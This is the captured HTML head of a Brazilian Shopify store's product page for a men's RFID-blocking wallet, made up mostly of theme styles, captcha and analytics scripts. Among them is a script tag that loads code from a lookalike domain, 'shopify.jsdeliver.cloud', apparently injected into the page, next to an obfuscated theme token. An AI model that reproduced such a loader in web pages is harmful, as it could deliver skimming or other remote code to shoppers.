

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://koopora.com/products/carteira-masculina-bifold-com-rfid-block
body_size: 36688
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://koopora.com/products/carteira-masculina-bifold-com-rfid-block">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//koopora.com/cdn/shop/t/345/assets/main.js?v=21054179157073394981751042802" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//koopora.com/cdn/shop/t/345/assets/secondary.js?v=115730126064161840091751042807" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//koopora.com/cdn/shop/files/LOGO_INSTAGRAM_14_d467cc88-2585-49a4-8002-df5f6f82fab3.png?crop=center&height=32&v=1750997377&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Carteira Masculina Bifold com RFID Block
 &ndash; koopora</title>

    
      <meta name="description" content="Carteira Bifold com RFID Block - Estilo e Segurança em Um Só Lugar, uma fusão de estilo e funcionalidade para homens modernos que valorizam a segurança dos seus pertences. carteira masculina, carteira masculina couro, carteira de couro masculina, carteira masculina slim, carteira couro masculina, carteira slim masculina, carteiras masculinas de couro, carteira masculina de couro, carteira em couro masculina, carteira masculino, carteira masculina em couro, carteiras masculinas em couro, carteira masculino slim">
    

    

<meta property="og:site_name" content="koopora">
<meta property="og:url" content="https://koopora.com/products/carteira-masculina-bifold-com-rfid-block">
<meta property="og:title" content="Carteira Masculina Bifold com RFID Block">
<meta property="og:type" content="product">
<meta property="og:description" content="Carteira Bifold com RFID Block - Estilo e Segurança em Um Só Lugar, uma fusão de estilo e funcionalidade para homens modernos que valorizam a segurança dos seus pertences. carteira masculina, carteira masculina couro, carteira de couro masculina, carteira masculina slim, carteira couro masculina, carteira slim masculina, carteiras masculinas de couro, carteira masculina de couro, carteira em couro masculina, carteira masculino, carteira masculina em couro, carteiras masculinas em couro, carteira masculino slim"><meta property="og:image" content="http://koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088">
  <meta property="og:image:secure_url" content="https://koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="219,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Carteira Masculina Bifold com RFID Block">
<meta name="twitter:description" content="Carteira Bifold com RFID Block - Estilo e Segurança em Um Só Lugar, uma fusão de estilo e funcionalidade para homens modernos que valorizam a segurança dos seus pertences. carteira masculina, carteira masculina couro, carteira de couro masculina, carteira masculina slim, carteira couro masculina, carteira slim masculina, carteiras masculinas de couro, carteira masculina de couro, carteira em couro masculina, carteira masculino, carteira masculina em couro, carteiras masculinas em couro, carteira masculino slim">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="q5t9yy3vkroaukn07i564nr1job72d">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78965702931/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://koopora.com/products/carteira-masculina-bifold-com-rfid-block.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7877aaec47513719fc256222b5e49747","betas":["rich-media-storefront-analytics"],"domain":"koopora.com","predictiveSearch":true,"shopId":78965702931,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "koopora.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Koopora","id":178790433043,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "koopora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//koopora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//koopora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//koopora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//koopora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//koopora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//koopora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.sharkbot.ai\/widget?id=8PBspH7FpOkOuK4hHF8lFds2QMh82718\u0026shop=koopora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78965702931,"offset":-10800,"reqid":"38ffcb92-88d6-462d-a01e-4817f1efe42e-1769355970","pageurl":"koopora.com\/products\/carteira-masculina-bifold-com-rfid-block","u":"50aa7b789f66","p":"product","rtyp":"product","rid":9032693416211};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//koopora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://koopora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//koopora.com/cdn/shop/t/345/compiled_assets/scripts.js?v=15468"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//koopora.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//koopora.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//koopora.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//koopora.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//koopora.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//koopora.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//koopora.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//koopora.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Instrument Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//koopora.com/cdn/fonts/instrument_serif/instrumentserif_n4.1f296bfb073af186bc0a0abe7791aa71e0f0fd99.woff2") format("woff2"),
       url("//koopora.com/cdn/fonts/instrument_serif/instrumentserif_n4.9c1bc0cbb666f794ccbef0784eef2fae0981ce72.woff") format("woff");
}

        :root {
          --font-heading-family: "Instrument Serif", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 236, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 89, 89, 89;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ececec;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #595959;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 1.0rem;
        --slider-arrow-border-radius: 0.0%;
        --slider-arrow-icon-size: 0.2em;
        --pagination-dot-width: 2px;
        --pagination-dot-height: 2px;
        --pagination-dot-active-scale: 1.0;
        --pagination-dot-spacing: 1px;
        --pagination-dot-radius: 0px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//koopora.com/cdn/shop/t/345/assets/base.css?v=50971050845320700421751042793" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//koopora.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//koopora.com/cdn/fonts/instrument_serif/instrumentserif_n4.1f296bfb073af186bc0a0abe7791aa71e0f0fd99.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//koopora.com/cdn/shop/t/345/assets/component-predictive-search.css?v=76514217051199997821751042798"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

<meta name="google-site-verification" content="wuimWg3KGkV69ni6nMod6HWustnmuCsjHmF4Z6rytPo" />
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WnGRRs/klaviyo.js?company_id=WnGRRs"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Carteira Masculina Bifold com RFID Block",
          ProductID: 9032693416211,
          Categories: ["CARTEIRAS","Mais Vendidos","MODA MASCULINA","OFERTAS","PROMOÇÃO EXCLUSIVA"],
          ImageURL: "https://koopora.com/cdn/shop/files/Se08b07069e584fba983c8576275a4eb3D_grande.webp?v=1704251088",
          URL: "https://koopora.com/products/carteira-masculina-bifold-com-rfid-block",
          Brand: "koopora",
          Price: "R$ 219,00",
          Value: "219,00",
          CompareAtPrice: "R$ 279,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "koopora.com",
    shopId: "78965702931",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78965702931,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
